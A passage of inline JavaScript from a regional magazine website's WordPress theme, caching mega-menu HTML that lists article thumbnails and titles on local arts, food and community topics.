class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roots in the Red Dirt\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" title=\"Roots in the Red Dirt\">Roots in the Red Dirt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Booch of the Future\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Booch of the Future\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" width=\"182\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" title=\"Booch of the Future\">Booch of the Future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Learning By Doing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Learning By Doing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" title=\"Learning By Doing\">Learning By Doing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Her Own Write\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"In Her Own Write\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" title=\"In Her Own Write\">In Her Own Write<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Better Light\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Better Light\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" width=\"218\" height=\"128\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" title=\"A Better Light\">A Better Light<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8207;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Wonders Beneath the Waves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Wonders Beneath the Waves\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" title=\"The Wonders Beneath the Waves\">The Wonders Beneath the Waves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"For a Winter Sojourn\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"For a Winter Sojourn\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" title=\"For a Winter Sojourn\">For a Winter Sojourn<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"More Than \u2018Abracadabra\u2019\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"More Than \u2018Abracadabra\u2019\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" title=\"More Than \u2018Abracadabra\u2019\u00a0\">More Than \u2018Abracadabra\u2019\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boot Scootin\u2019 Boogie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boot Scootin\u2019 Boogie\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" title=\"Boot Scootin\u2019 Boogie\">Boot Scootin\u2019 Boogie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12415;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Beautiful Effort\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Beautiful Effort\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" title=\"A Beautiful Effort\">A Beautiful Effort<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curbing Opioid Addiction\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curbing Opioid Addiction\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" title=\"Curbing Opioid Addiction\">Curbing Opioid Addiction<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fighting the Good Fight\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fighting the Good Fight\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" title=\"Fighting the Good Fight\">Fighting the Good Fight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Step Forward\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Step Forward\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" title=\"A Step Forward\">A Step Forward<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Memorable Murals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Memorable Murals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" title=\"Memorable Murals\">Memorable Murals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Next Page\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Next Page\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" title=\"The Next Page\">The Next Page<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The  Power of Creation\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The  Power of Creation\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" title=\"The  Power of Creation\">The  Power of Creation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Back to Aartvark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Back to Aartvark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" title=\"Back to Aartvark\">Back to Aartvark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walls that Talk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Walls that Talk\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" title=\"Walls that Talk\">Walls that Talk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Perks of Painting Wall Flowers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Perks of Painting Wall Flowers\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" title=\"The Perks of Painting Wall Flowers\">The Perks of Painting Wall Flowers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sculpting Modern Messages\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sculpting Modern Messages\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" title=\"Sculpting Modern Messages\">Sculpting Modern Messages<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Where the Spotlight Belongs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Where the Spotlight Belongs\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-218x150.jpg\" 